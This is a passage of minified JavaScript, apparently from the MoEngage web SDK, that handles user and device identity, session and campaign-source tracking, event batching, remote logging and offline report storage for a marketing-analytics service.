",t),t}):(()=>{if(a&&"resolved"!==a)return yt.log(1,e,"User resolved from cookie: ",a),a.save();{yt.log(1,e,"Local user: ",i);const n=new wi(i);return t.isPushSubBilling&&(Ii.shouldTriggerSubscriberBilling({sdkSettings:t,user:n})?(n.deviceAdded=!0,ga.trackDeviceAttributes()):n.deviceAdded=!1),n.save()}})()})}).then(e=>{wi.isResolved=!0,t(e)}).catch(t=>{yt.error(1,e,"Error in fetching/creating user",t),Ai=null,n(t)})})),Ai}static logout(){return new Promise(e=>{Ai=null,this.instance=null,window.MoeWebP&&(window.MoeWebP.deviceUuid=null),e(!0)})}save(){wi.baseLogTag;wi.isAmpEnabled()&&(this.deviceUuid=Fn.get("moe_uuid")),Vn.get("WEB_SETTINGS");const e=Vn.get(l.WEB_SETTINGS);return e?.configs.isWebPersonalizationModuleEnabled&&window.MoeWebP?.deviceUuid&&this.deviceUuid!==window.MoeWebP.deviceUuid&&(this.deviceUuid=window.MoeWebP.deviceUuid),wi.instance=this,new Promise(e=>{Vn.set(l.USER_DATA,this),Fn.setRaw(be,wi.instance.deviceUuid),e(this)})}static isAmpEnabled(){const e=Fn.get(be);return e&&e.includes("amp")}getAttribute(e){let t=null;return e=wi.getMorphedKey(e),this.attributes.map(n=>{n.key===e&&(t=n.value)}),t}indexOfAttribute(e){let t=-1;return e=wi.getMorphedKey(e),this.attributes.map((n,i)=>{n.key===e&&(t=i)}),t}static getMorphedKey(e){switch(e){case"id":e=x;break;case"email":e=B;break;case"name":e=U;break;case"first_name":e=W;break;case"last_name":e=F;break;case"mobile":e=H;break;case"gender":e=V;break;case"birthday":e=G}return e}}function Di(e){const t=(e+"=".repeat((4-e.length%4)%4)).replace(/\-/g,"+").replace(/_/g,"/"),n=atob(t),i=new Uint8Array(n.length);for(let e=0;e<n.length;++e)i[e]=n.charCodeAt(e);return i}function Oi(e){let t="";const n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",i=new Uint8Array(e),a=i.byteLength,r=a%3,s=a-r;let o,c,l,d,g;for(let e=0;e<s;e+=3)g=i[e]<<16|i[e+1]<<8|i[e+2],o=(16515072&g)>>18,c=(258048&g)>>12,l=(4032&g)>>6,d=63&g,t+=n[o]+n[c]+n[l]+n[d];return 1==r?(g=i[s],o=(252&g)>>2,c=(3&g)<<4,t+=n[o]+n[c]+"=="):2==r&&(g=i[s]<<8|i[s+1],o=(64512&g)>>10,c=(1008&g)>>4,l=(15&g)<<2,t+=n[o]+n[c]+n[l]+"="),t}function Ni(e){return e.replace(/[\uff0e]/g,".")}function Ci(e){return new Date(Date.parse(e))}async function Pi(){const e={},t=gi.getIdentityMap(),n=await async function(){const e=await wi.get(),t=e.getAttribute(x)||"";return{uniqueId:e.deviceUuid,uid:t}}();return t&&(t.userIdentities&&(e.user_identities=t.userIdentities),t.previousIdentities&&(e.previous_identities=t.previousIdentities)),n.uid&&(e.uid=n.uid),{identifiers:e,uniqueId:n.uniqueId}}function Mi(e){let t=e;const n=At.get();return"string"==typeof t&&t.length&&n?.proxyDomains?.api&&(n.proxyDomains.cdnApp&&(t=t.replace(/app-cdn\.moengage\.com/gi,n.proxyDomains.cdnApp)),n.proxyDomains.cdnScript&&(t=t.replace(/cdn\.moengage\.com/gi,n.proxyDomains.cdnScript)),n.proxyDomains.cdnImage&&(t=t.replace(/image\.moengage\.com/gi,n.proxyDomains.cdnImage))),t}function Ri(){if(_t.get(o))return;const e=Qn(window.location.href);return e.moe_aid&&!e.moe_aid.includes("{{")?e.moe_aid:void 0}function Li(){const e=At.get(),t=!!e&&!!e.disableSdk;let n=!1;return n=ki()?Fn.get(l.SDK_DISABLED):Vn.get(l.SDK_DISABLED),!(n||t&&!1!==n)}function ki(){const e=Vn.get(l.WEB_SETTINGS);return e?.isDomainLevelStorage||!1}function xi(e){return null!=e&&"NA"!==e&&""!==e&&"null"!==e}function Bi(e){const t=(new Date).getTime()-e;return Math.round(t/1e3)}class Ui{static listeners=[];static topicListeners={};static getListeners(){return this.listeners}static getTopicListeners(e){return St(Ui.topicListeners,e,[])}static addListener(e){Ui.listeners.push(e)}static addTopicListener(e,t){Ui.topicListeners[e]=Ui.getTopicListeners(e),Ui.topicListeners[e].push(t)}static broadcast(e){Ui.listeners.map(t=>{t(e)}),St(Ui.topicListeners,e.topic,[]).map(t=>{t(e)})}static broadcastToWindow(e,t=!1){window&&(t||Li())&&window.dispatchEvent(new CustomEvent(e.topic,{detail:{name:e.name,data:e.data?e.data:null}}))}static deprecatedSdkCallback(e){window.dispatchEvent(new CustomEvent("MOE_OPT_IN",{detail:e}))}static resetAllListeners(){Ui.listeners=[],Ui.topicListeners={}}static resetListeners(){Ui.listeners=[]}}const Wi=Ui,Fi=e=>e===m||e===O;function Hi(){Wi.broadcastToWindow({topic:j.TOPIC_NAME,name:j.EVENT_NAMES.MOE_INIT_COMPLETED})}const Vi=e=>{let t;try{t=JSON.stringify(e)}catch(e){return!1}return new Blob([t]).size/1024>tt};function Gi(e){return`Event "${e}" can't get tracked as its size is more than ${tt} KB. Max permissible event size is ${tt} KB.`}const Ki=e=>"string"==typeof e,$i=e=>"[object Date]"===Object.prototype.toString.call(e),ji=e=>Array.isArray(e);class Yi{static NON_INTERACTIVE_EVENTS=[E,v,E,A];initiateSessionAndSource(e){return new Promise((t,n)=>{(()=>{this.isSessionRunning()&&this.isCurrentSourceSameAsPreviousSource()||this.startNewSession(e),t(!0)})()})}clearSessionAndSource(){Vn.remove(oe)}isSessionRunning(){return this.getSessionKey()&&!this.isSessionExpired()}isSessionExpired(){const e=this.getSessionExpiryTime(),t=_t.get("wasBrowserInactive");return!(!t&&null!==t)&&(this.isWindowActive()&&_t.set("wasBrowserInactive",!1),(new Date).getTime()>e)}isNonEventInteractive(e){return Yi.NON_INTERACTIVE_EVENTS.includes(e.name)||e.attributes.filter(e=>"moe_non_interactive"===e.key&&1===e.value).length>0}getCurrentSource(){const e=Qn(window.location.href);let t="";const n={};if(!Object.keys(e).includes("utm_source"))return;t="utm_",this.geCustomIdentifiersToTrack().forEach(t=>{e[t]&&(n[t]=e[t])});const i={source_url:window.location.href};return e[t+"source"]&&(i.source=e[t+"source"]),e[t+"medium"]&&(i.medium=e[t+"medium"]),e[t+"term"]&&(i.term=e[t+"term"]),e[t+"campaign"]&&(i.campaign_name=e[t+"campaign"]),e[t+"content"]&&(i.content=e[t+"content"]),e.utm_id&&(i.campaign_id=e.utm_id),Object.keys(n).length&&(i.extra=n),i}getActiveSource(){const e=this.getSavedSource();return e||this.getCurrentSource()}isSourceOrganic(){const e=Qn(window.location.href),t=Object.keys(e);let n=!1;return this.geCustomIdentifiersToTrack().forEach(t=>{e[t]&&(n=!0)}),!t.includes("utm_source")&&!t.includes("source")&&!n}setCurrentSource(e){const t=this.getSession()||{};t.currentSource=e,Vn.set(oe,t)}removeCurrentSource(){const e=this.getSession();e&&(e.currentSource=void 0,Vn.set(oe,e))}getSavedSource(){const e=St(this.getSession(),pe,void 0);if(e)return e}isCurrentSourceSameAsPreviousSource(){if(this.isSourceOrganic())return!0;const e={...this.getCurrentSource()};delete e.source_url;const t={...this.getSavedSource()};return delete t.source_url,ui(e,t)}getSessionKey(){return St(this.getSession(),ce,null)}getSessionStartTime(){return St(this.getSession(),le,null)}getSessionExpiryTime(){return St(this.getSession(),de,null)}getSessionMaxTime(){return St(this.getSession(),ge,null)}getSession(){return Vn.get(oe)}geCustomIdentifiersToTrack(){return St(this.getSession(),ue,[])||[]}generateSessionKey(){return Xn()}startNewSession(e){this.removeCurrentSource();let t=this.getNumberOfSessions();const n={sessionKey:this.generateSessionKey(),sessionStartTime:(new Date).toISOString(),sessionMaxTime:e.configs.sessionInactiveDuration,customIdentifiersToTrack:e.configs.sourceExtraParams,sessionExpiryTime:(new Date).getTime()+1e3*e.configs.sessionInactiveDuration,numberOfSessions:++t};Vn.set(oe,n)}extendSession(){const e=this.getSession();e&&(e.sessionExpiryTime=(new Date).getTime()+1e3*e.sessionMaxTime,Vn.set(oe,e))}handleBrowserInactivity(e){"hidden"===e&&_t.set("wasBrowserInactive",!0)}isWindowActive(){return!!_t.get("isWindowActive")}getNumberOfSessions(){return St(Vn.get(oe),me)||0}}function qi(e){const t=e?new Date(e):new Date;return`${t.getDate()}:${t.getMonth()+1}:${t.getFullYear()}:${t.getHours()}:${t.getMinutes()}:${t.getSeconds()}`}function zi(e){return"object"==typeof e&&!$i(e)}class Ji{static baseLogTag="ReportAddViewEvent";EVENT_ACTION;EVENT_ATTRS;EVENT_L_TIME;EVENT_G_TIME;EVENT_ATTRS_CUST;N_I_E;IS_PORTFOLIO;constructor(e){this.EVENT_ACTION=e.event.name,this.EVENT_ATTRS=e.event.attributes&&Xi(e.event.attributes),this.EVENT_G_TIME=(new Date).getTime().toString(),this.EVENT_L_TIME=qi(e.event.timestamp),this.EVENT_ATTRS_CUST=e.postData.c,this.N_I_E=e.postData.nie,e.isPortfolioAttribute&&(this.IS_PORTFOLIO=e.isPortfolioAttribute)}}const Xi=e=>{const t={};return e.forEach(e=>{t[e.key]=e.value}),t};class Qi{static windowClosed=!1;static visibilityChange(){"hidden"===document.visibilityState&&(Qi.windowClosed||ia.reactToTriggerEvents())}static removeEventListeners(){document.removeEventListener("visibilitychange",Qi.visibilityChange,!1)}static addListeners(){document.addEventListener("visibilitychange",Qi.visibilityChange,!1)}}const Zi=Qi;class ea{static ready;static offlineDataStore;static async initialize(){if(null==ea.ready){ea.offlineDataStore=t().createInstance({driver:[t().INDEXEDDB],name:Me,storeName:Le.OFFLINE_DATA.NAME});const e=t().createInstance({driver:[t().INDEXEDDB],name:Me,storeName:"moe_data"}),n=t().createInstance({driver:[t().INDEXEDDB],name:Me,storeName:"moe_backup"}),i=[ea.offlineDataStore.ready(),e.ready(),n.ready()];ea.ready=Promise.all(i)}return await ea.ready}}class ta{static batchRemoteLogsApiRetries=1;static getRemoteLogsBatchRequestOptions(e){return new Promise(t=>{ga.collectGetParams().then(n=>{const i={query_params:{...n,unique_id:n.unique_id,os:"web"===n.os?"Web":"mWeb"},logs:[...e]};t(i)})})}static sendBatchOfLogs(e){const t=ga.baseLogTag+".sendBatchOfLogs";return new Promise((n,i)=>{ta.getRemoteLogsBatchRequestOptions(e).then(i=>{const a=fi(),r=a.baseDomainName+je+i.query_params.os.toLowerCase()+"/"+a.appId;ei.post(r,{postData:i}).then(()=>{yt.log(1,t,"[sendBatchOfLogs] batch payload: "+JSON.stringify(e)),yt.log(1,t,"Batch Remote Logs sent to MoEngage successfully"),ta.batchRemoteLogsApiRetries=1,n(!0)}).catch(n=>{yt.log(1,t,"Batch Remote Logs API failed",n),this.handleRemoteLogsFailure(e)})})})}static handleRemoteLogsFailure(e){const t=ga.baseLogTag+".handleRemoteLogsFailure";yt.log(1,t,"Retry Batch Logs Failed API",ta.batchRemoteLogsApiRetries),ta.batchRemoteLogsApiRetries<3&&setTimeout(()=>{ta.batchRemoteLogsApiRetries++,ta.sendBatchOfLogs(e)},3e3*ta.batchRemoteLogsApiRetries)}static sendBeacon(e){ta.getRemoteLogsBatchRequestOptions(e).then(e=>{const t=fi(),n=t.baseDomainName+je+e.query_params.os.toLowerCase()+"/"+t.appId+"?"+(new Date).getTime();yt.log(1,"RemoteLogsApi.sendBeacon","[sendBeacon] Remote Logs batch payload: "+JSON.stringify(e)),navigator.sendBeacon(n,JSON.stringify(e))})}}class na{static baseLogTag="BatchManager";static reports=[];static remoteLogs=[];static periodicSyncInterval;static lastbatchCreatedAt=null;static lastRemoteLogsbatchCreatedAt=null;static updateEventStore(){if(ii()!==nt.TV){t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:Ee,storeName:Se}).setItem(Se,na.reports)}}static spliceReports(e=na.reports.length){const t=na.reports.splice(0,e);return na.updateEventStore(),t}static spliceRemoteLogs(e=na.remoteLogs.length){return na.remoteLogs.splice(0,e)}static suspendBatching(){const e=na.baseLogTag+".suspendBatching";this.spliceReports(),this.spliceRemoteLogs(),na.periodicSyncInterval&&na.clearInterval(),Zi.removeEventListeners(),yt.log(2,e,"Batching has stopped.")}static shouldCreateNewBatch(){return!na.lastbatchCreatedAt||(new Date).getTime()-na.lastbatchCreatedAt>=xe.TIME_BETWEEN_BATCHES}static shouldCreateNewBatchForRemoteLogs(){return!na.lastRemoteLogsbatchCreatedAt||(new Date).getTime()-na.lastRemoteLogsbatchCreatedAt>=xe.TIME_BETWEEN_BATCHES}static reactToTriggerEvents(){const e=na.baseLogTag+".reactToTriggerEvents";na.reports.length>0?(yt.log(1,e,`Trigger Events: Created Batch of ${na.reports.length} reports`,qi()),na.createBatch()):yt.log(2,e,`${qi()}: No report's to sync for this event.`),na.remoteLogs.length>0?(yt.log(1,e,`Trigger Events: Created Batch of remote logs ${na.remoteLogs.length} reports`,qi()),na.createRemoteLogsBatch()):yt.log(2,e,`${qi()}: No logs's to sync for remote logs.`)}static periodicSync(e){const t=na.baseLogTag+".periodicSync";na.reports.length>0&&na.shouldCreateNewBatch()?(yt.log(1,t,`Periodic sync: Created Batch of ${na.reports.length} reports`,qi()),na.createBatch()):yt.log(2,t,`${qi()}: No report's to sync at this interval. The next sync will attempt in ${e} seconds`),na.remoteLogs.length>0&&na.shouldCreateNewBatchForRemoteLogs()?(yt.log(1,t,`Periodic sync: Created Batch of remote logs ${na.reports.length} reports`,qi()),na.createRemoteLogsBatch()):yt.log(2,t,`${qi()}: No report's to sync at this interval for remote logs. The next sync will attempt in ${e} seconds`)}static clearInterval(){clearInterval(na.periodicSyncInterval),na.lastbatchCreatedAt=null}static init(e){mi.getInstance().then(async t=>{(na.isOfflineBatchingSupported(t,e)||e.configs.remoteLogTracking)&&(await ea.initialize(),na.periodicSyncInterval&&na.clearInterval(),na.periodicSyncInterval=window.setInterval(na.periodicSync.bind(this,e.configs.periodicFlushTime),1e3*e.configs.periodicFlushTime),Zi.addListeners())})}static sendBatch(e){const t=na.baseLogTag+".sendBatch";return new Promise(n=>{try{ga.sendBatchOfReports(e).then(()=>{na.lastbatchCreatedAt=(new Date).getTime(),n(!0)})}catch(e){yt.error(1,t,"Error in sending batch",e),n(!1)}})}static sendRemoteLogs(e){const t=na.baseLogTag+".sendRemoteLogs";return new Promise(n=>{try{ta.sendBatchOfLogs(e).then(()=>{na.lastRemoteLogsbatchCreatedAt=(new Date).getTime(),n(!0)})}catch(e){yt.error(1,t,"Error in sending batch of remote logs",e),n(!1)}})}static createBatch(e){if(na.reports.length>0){const t=na.spliceReports(e);na.sendBatch(t)}}static createRemoteLogsBatch(e){if(na.remoteLogs.length>0){const t=na.spliceRemoteLogs(e);na.sendRemoteLogs(t)}}static addReport(e,t){const n=na.baseLogTag+".addReport",i=new Ji(e);return Vi(i)?(yt.error(1,n,Gi(i.EVENT_ACTION)),!1):(na.reports.push(i),Vi(na.reports)?(na.reports.pop(),yt.log(1,n,`Created Batch of ${na.reports.length} reports as payload size would have breached after adding new event to this batch: "${i.EVENT_ACTION}"`,qi()),na.createBatch(),na.reports.push(i),na.updateEventStore()):(na.updateEventStore(),na.reports.length===t&&(yt.log(1,n,`Created Batch of ${t} reports`,qi()),na.createBatch(t))),!0)}static sendBeacon(){const e=na.baseLogTag+".sendBeacon";na.reports.length>0&&(yt.log(1,e,`Window Unload: Created batch of ${na.reports.length} reports`,qi()),ga.sendBeacon(na.spliceReports())),na.remoteLogs.length>0&&(yt.log(1,e,`Window Unload: Created Remote Logs batch of ${na.remoteLogs.length} reports`,qi()),ta.sendBeacon(na.spliceRemoteLogs()),na.lastRemoteLogsbatchCreatedAt=(new Date).getTime())}static async flushReports(e=!1){const t=na.baseLogTag+".flushReports";try{e&&Zi.removeEventListeners(),na.reports.length>0&&(yt.log(1,t,`Flushed ${na.reports.length} reports`,qi()),await na.sendBatch(na.spliceReports())),na.remoteLogs.length>0&&(yt.log(1,t,`Flushed ${na.remoteLogs.length} remote logs`,qi()),await na.sendRemoteLogs(na.spliceRemoteLogs()))}catch(e){yt.error(1,t,"Error in flushing reports",e)}}static isOfflineBatchingSupported(e,t){return t||(t=Vn.get(l.WEB_SETTINGS)),na.isBatchingSupported(t,e)}static addRemoteLogs(e,t=15){const n=na.baseLogTag+".addRemoteLogs";na.remoteLogs.push(e),na.remoteLogs.length===t&&(yt.log(1,n,`Created Batch of ${t} reports`,qi()),na.createRemoteLogsBatch(t))}static isBatchingSupported(e,t){try{const n=ii();return!(!e?.configs.isBatchingEnabled||("web"!==n||t.name!==mi.BROWSER_NAMES.CHROME&&t.name!==mi.BROWSER_NAMES.EDGE&&t.name!==mi.BROWSER_NAMES.OPERA)&&("mobile"!==n||mi.isIOS()||t.name!==mi.BROWSER_NAMES.CHROME&&t.name!==mi.BROWSER_NAMES.OPERA)||!navigator.sendBeacon)}catch(e){yt.error(1,"BatchManager.isBatchingSupported",e)}}}const ia=na;class aa{static baseLogTag="ReportPostData";e;a;c;h;identifiers;meta;url;nie;constructor(){const e=aa.baseLogTag+".constructor";let t=wi.getSync().getAttribute("id");t=t?t.toString():void 0;const n=window.analytics;let i,a;if(n){a=n._VERSIONS;try{i=n.user().anonymousId()}catch(t){yt.error(1,e,"Error getting anonymous id from segment api",t)}}this.c=void 0,this.h="";const r=gi.getIdentityMap();(t||i||r?.userIdentities)&&(this.identifiers={moe_user_id:t,segment_id:i,user_identities:r?.userIdentities||void 0,previous_identities:r?.previousIdentities||void 0}),this.meta={bid:Xn(),segmentSdkData:n?a:void 0}}}class ra{static baseLogTag="ReportClass";status;type;getParams;postData;event;isPortfolioAttribute;constructor(e,t,n,i=Si.USER_ATTRIBUTE_LEVEL.PROJECT){ra.baseLogTag;this.type=e,this.getParams=t,this.event=n,this.isPortfolioAttribute=i===Si.USER_ATTRIBUTE_LEVEL.PORTFOLIO,this.postData=new aa;const a={},r={};for(const e of n.attributes)if(e&&null!=e.key&&(this.status=ra.STATUS.VALID,null!=e.value))if("function"==typeof e.value.getMonth){const t={};t[e.key]=Math.round(e.value.getTime()-6e4*e.value.getTimezoneOffset()),null==r.timestamp&&(r.timestamp=[]),r.timestamp.push(t)}else a[e.key]=e.value;var s;this.postData.e=n.name,this.postData.a=a,this.postData.c=(s=r,0===Object.keys(s).length&&s.constructor===Object?void 0:r),window&&window.location&&null!=window.location.href&&(this.postData.url=window.location.href)}}!function(e){let t,n;!function(e){e[e.INVALID=0]="INVALID",e[e.VALID=1]="VALID"}(t=e.STATUS||(e.STATUS={})),function(e){e[e.USER_ATTRIBUTE=0]="USER_ATTRIBUTE",e[e.EVENT=1]="EVENT"}(n=e.REPORT_ADD_TYPE||(e.REPORT_ADD_TYPE={}))}(ra||(ra={}));const sa=ra;class oa{name;attributes;timestamp;constructor(e,t,n=!0){this.name=e,this.attributes=t,this.timestamp=(new Date).getTime(),n&&this.attributes.push(new Si(R,location.href))}static createUserAttributeEvent(e){return new Promise((t,n)=>{const i=[],a=e.key;switch(e.key){case"id":e.key=x;break;case"email":e.key=B;break;case"name":e.key=U;break;case"first_name":e.key=W;break;case"last_name":e.key=F;break;case"mobile":e.key=H;break;case"gender":e.key=V;break;case"birthday":e.key=G}i.push(e),e.key!==a&&yt.log(2,"Event.createUserAttributeEvent","Key changed to MoE reserved keyname: ",e.key),t(new oa(p,i,!1))})}static createEvent(e,t,n){return new Promise((i,a)=>{wi.get().then(async a=>{try{const r=new Si(L,!!a.getAttribute("id")),s=new Yi,o=new Si(k,s.getNumberOfSessions()<=Ue);t.push(r,o),i(new oa(e,t,n))}catch(e){yt.error(1,"Event.createEvent","Error occurred in create events ",e)}})})}}class ca{static history=[];static listeners=[];static addEvent(e){ca.history.push(e),ca.listeners.forEach(t=>{t(e)})}static getHistory(){return ca.history}static addEventListener(e){ca.listeners.push(e)}static clear(){ca.history=[]}static clearAll(){ca.history=[],ca.listeners=[]}}class la{static track(e,t,n){const i="MoEngage.event.trackEvent";return new Promise(async(a,r)=>{if(!Li())return yt.warn(2,i,`Not tracking the event "${e}" as Web SDK has been disabled.`),void a(!1);let s;n=!!n;try{s=await hi()}catch(n){return yt.warn(1,i,"SDK not yet initialized. Caching event and will track when SDK is initialized.",n),window.moengage_q?.push({f:"track_event",a:[e,t]}),void a(!1)}if("string"==typeof e&&e)if(s.configs.blacklistedEvents&&s.configs.blacklistedEvents.includes(e))yt.error(1,i,`This event "${e}" is blacklisted. Please contact Moengage team to whitelist it.`),a({error:5001,message:`Event "${e}" is blacklisted.`});else if(!Fe.includes(e)||s.configs.whitelistedEvents&&s.configs.whitelistedEvents.includes(e))try{const r=[];if(null==t||null!==t&&t===Object(t)&&"[object Object]"===Object.prototype.toString.call(t)){null==t&&(t={});for(const e in t)t.hasOwnProperty(e)&&r.push(new Si(e,t[e]));const i=new Yi;await i.initiateSessionAndSource(s);const o=await oa.createEvent(e,r);ca.addEvent(o),s?.configs.isWebPersonalizationModuleEnabled&&window.MoeWebP?.handleInSessionEvent(o),ga.collectGetParams().then(t=>{Fi(e)&&delete t.push_id;const r=new sa(sa.REPORT_ADD_TYPE.EVENT,t,o),s={session_id:i.getSessionKey(),start_time:i.getSessionStartTime(),background_initiated:0},c=[],l=i.getActiveSource();l&&(i.setCurrentSource(l),c.push(l)),r.postData.meta.session=s,c.length&&(r.postData.meta.source=c),i.isNonEventInteractive(o)&&(r.postData.nie=1),ga.reportAdd(r,n).then(()=>{i.isNonEventInteractive(o)||i.extendSession(),a(!0)})})}else yt.error(1,i,`Event attributes were not passed a key-value pair object for event: ${e}`),a({error:5002,message:"Event value needs to be a key-value pair object"})}catch(e){yt.error(1,i,"Error occurred in tracking events ",e)}else yt.log(2,i,`This event "${e}" has not been whitelisted. Please contact Moengage team to whitelist it.`),a({error:5001,message:`Event "${e}" is not whitelisted.`});else yt.error(1,i,"Event name not a string or null or empty string:",e),a({error:5001,message:"Event name can not be null"})})}}var da;!function(e){e.PROMPT="prompt",e.GRANTED="granted",e.DENIED="denied",e.DISMISSED="dismissed"}(da||(da={}));class ga{static baseLogTag="MoeApi";static onDeviceAdd=new si;static webSdkApiRetries=1;static offlineEvents=[];static addReportApiRetries=1;static isExecutingDeviceAdd=!1;static deviceAdd(e=!0){const t=ga.baseLogTag+".deviceAdd";return ga.isExecutingDeviceAdd?(yt.warn(2,t,"Device add is already in progress. Skipping this call."),Promise.resolve(!1)):(ga.isExecutingDeviceAdd=!0,new Promise(async(t,n)=>{if(!Li())return void t(!1);const i=At.get();return ga.collectGetParams(et.DEVICE_ADD).then(a=>{const r={queryParams:a={...a,url:window.location.href}};ei.post(i.baseDomainName+et.DEVICE_ADD,r).then(()=>{e?wi.get().then(e=>{e.deviceAdded=!0,e.save().then(()=>{ma.startPeriodicClear(l.Q.REPORT),ga.onDeviceAdd.res()})}).then(()=>{this.trackDeviceAttributes(),ga.isExecutingDeviceAdd=!1,t(!0)}):(ga.isExecutingDeviceAdd=!1,t(!0))}).catch(e=>{Gn.enqueue(l.Q.DEVICE,!0),ga.isExecutingDeviceAdd=!1,n(!1)})})}))}static trackDeviceAttributes(){const e=ga.baseLogTag+".trackDeviceAttributes";return new Promise(async(t,n)=>{try{let t=ii().toUpperCase();t="WEB"===t?"DESKTOP":t,la.track(w,{deviceType:t});let n=!1;mi.getInstance().then(t=>{hi().then(async i=>{if(oi(i,t)){let t=_i();if(!t)try{const e=vt()||{};let n="";"function"==typeof e.getPermissionState&&(n=await e.getPermissionState()),n===da.GRANTED&&(t=!0)}catch(t){yt.error(2,e,"Failed to get push notification permission state.",t)}n=t}}).then(()=>{la.track(w,{[$e]:!!n,source:"deviceAdd"}),Vn.set(l.OPTED_STATUS_TRACK_TIME,Date.now())})})}catch(t){yt.error(2,e,"Failed to track device attributes.",t)}t(null)})}static reportAdd(e,t){const n=ga.baseLogTag+".reportAdd";return new Promise((i,a)=>{t=!!t,hi().then(r=>{wi.get().then(s=>{const o=_t.get(c)&&r?.configs?.landingPageTracking;try{if(o&&!Ii.shouldTriggerSubscriberBilling({user:s,sdkSettings:r,attributeNames:[e.event.attributes[0].key]}))return yt.log(2,n,"Landing page tracking enabled (both flag and config), processing report immediately:",e.event.name),Gn.isEmpty(l.Q.REPORT)||(yt.log(2,n,"Flushing queued reports as landing page tracking is enabled"),ma.clear(l.Q.REPORT)),ga.executeReportAdd(e,t,i,a)}catch(e){yt.error(2,n,"Error checking push subscription attribute acceptance for landing page tracking:",e)}return r.isPushSubBilling?ga.handleReportPushSubBilling(e,t,r,s,i,a):ga.executeReportAdd(e,t,i,a)}).catch(r=>(yt.error(1,n,"Error getting user data for push subscriber billing:",r),ga.executeReportAdd(e,t,i,a)))}).catch(e=>{yt.error(1,n,"Error in getting Web SDK Settings. This might indicate that the App is blocked."),a(!1)})})}static executeReportAdd(e,t,n,i){ga.reportAddInternal(e,t).then(()=>{this.sendBroadcast(e),n(!0)}).catch(()=>{i(!1)})}static handleReportPushSubBilling(e,t,n,i,a,r){const s=ga.baseLogTag+".handleReportPushSubBilling";i.deviceAdded?ga.executeReportAdd(e,t,a,r):(yt.log(2,s,"Device not added yet, queuing report:",e.event.name),ga.queueReportForDeviceAdd(e,n,i),a(!0))}static queueReportForDeviceAdd(e,t,n){const i=ga.baseLogTag+".queueReportForDeviceAdd";Gn.enqueue(l.Q.REPORT,e),yt.log(2,i,"Report added to queue as device not added yet:",e.event.name),e.type===sa.REPORT_ADD_TYPE.USER_ATTRIBUTE&&ga.handleUserAttributeForPushSubBilling(e,t,n)}static handleUserAttributeForPushSubBilling(e,t,n){const i=ga.baseLogTag+".handleUserAttributeForPushSubBilling";e.event.attributes&&0!==e.event.attributes.length&&(Ii.shouldTriggerSubscriberBilling({user:n,sdkSettings:t,attributeNames:[e.event.attributes[0].key]})?(yt.log(2,i,"Attribute accepted for push sub billing."),ga.deviceAdd()):yt.log(2,i,"Attribute NOT accepted for push sub billing."))}static sendBroadcast(e){We.NAMES.includes(e.event.name)&&Wi.broadcastToWindow({topic:We.TOPIC,name:e.event.name,data:e.event.attributes})}static getSegmentId(){const e=window.analytics;if(e&&e.user)return e.user().anonymousId()}static getBatchRequestOptions(e){return new Promise(t=>{ga.collectGetParams(ke.REPORT_ADD).then(async n=>{const i=ga.getSegmentId()||"",a=wi.getSync(),r=At.get(),s=new Yi,o={session_id:s.getSessionKey(),start_time:s.getSessionStartTime(),background_initiated:0},c=[],l=s.getActiveSource();l&&(s.setCurrentSource(l),c.push(l));const{userIdentities:d,previousIdentities:g}=await gi.getIdentifiersFromIdentities(),u={user_identities:d||void 0,previous_identities:g||void 0},p=await this.getParamsFromCookie();let m=null;const h={...n};null!==p&&"object"==typeof p&&(m=p.moe_user_id,null!==p.push_id&&(h.push_id=p.push_id),null!==p.unique_id&&(h.unique_id=p.unique_id));const f={query_params:h,identifiers:{moe_user_id:null!==m?m:a.getAttribute("id")||d?.uid||void 0,segment_id:i||void 0,...u,moe_aid:Ri()},meta:{bid:Xn(),request_time:(new Date).toISOString(),session:o,source:c.length?c:void 0,initiator:r?.proxyDomains?.api?.length?"proxy_server":void 0},viewsCount:e.length,viewsInfo:[...e]};t(f)})})}static getParamsFromCookie(){const e=`${this.baseLogTag}.getMoeUserIdFromCookies`,t={moe_user_id:null,unique_id:null,push_id:null};return new Promise(n=>{hi().then(e=>{if(e?.isDomainLevelStorage){const e=Fn.get(l.USER_DATA),n=Fn.get(l.SUBSCRIPTION_DETAILS)?.token;e&&(e.attributes?.length&&e.attributes.find(e=>e.key===x)?t.moe_user_id=e.attributes.find(e=>e.key===x).value:t.moe_user_id=void 0,e.deviceUuid?.length&&(t.unique_id=e.deviceUuid)),n?.length&&xi(n)?t.push_id=n:t.push_id=void 0}n(t)}).catch(i=>{yt.error(2,e,"Error occurred while trying to fetch SDK Settings: ",i),n(t)})})}static async addReportsToOfflineDB(e,t){const n=ga.baseLogTag+".addReportsToOfflineDB",i=await ga.getBatchRequestOptions([]);await ea.offlineDataStore.setItem(t||`report_add_${(new Date).getTime()}`,e),await ea.offlineDataStore.setItem("requestMetaData",i),await ea.offlineDataStore.setItem(t||`batch_${(new Date).getTime()}`,{...i,viewsCount:e.length,viewsInfo:e}),navigator.serviceWorker&&navigator.serviceWorker.ready.then(e=>{e.sync?e.sync.register(Re).then(()=>{yt.log(2,n,"offline sync event registered")}).catch(e=>{yt.error(1,n,"Service worker sync error",e)}):yt.log(2,n,"Service worker sync unavailable")})}static sendReportBeacon(e,t,n){const i=ga.baseLogTag+".sendReportBeacon";try{if(!e&&navigator.sendBeacon&&navigator.sendBeacon(t,new Blob([JSON.stringify(n)],{type:"text/plain;charset=UTF-8"})))return!0}catch(e){yt.error(2,i,"Failed to send Report call with Beacon:",e)}return!1}static sendBatchOfReports(e){const t=ga.baseLogTag+".sendBatchOfReports";return new Promise((n,i)=>{ga.getBatchRequestOptions(e).then(a=>{const r=At.get(),s=r.baseDomainName+ke.REPORT_ADD+r.appId;hi().then(i=>window.navigator.onLine?ga.sendReportBeacon(i.configs.isBeaconDisabled,s,a)?(yt.log(1,t,"[sendBatchOfReports] batch payload: "+JSON.stringify(e)),yt.log(1,t,"Batch sent to MoEngage successfully through beacon"),void n(!0)):void ei.post(s,{postData:a}).then(()=>{yt.log(1,t,"[sendBatchOfReports] batch payload: "+JSON.stringify(e)),yt.log(1,t,"Batch sent to MoEngage successfully"),n(!0)}).catch(a=>{yt.error(1,t,"Batch Report add API failed",a),n(this.sendToOfflineTracking(e,a,i))}):this.sendToOfflineTracking(e,ct,i)).catch(e=>{e!==ct&&yt.error(1,t,"Error in getting Web SDK Settings. This might indicate that the App is blocked."),i(e)})})})}static sendToOfflineTracking(e,t,n){const i=ga.baseLogTag+".sendToOfflineTracking";return new Promise((a,r)=>{if(!Li())return 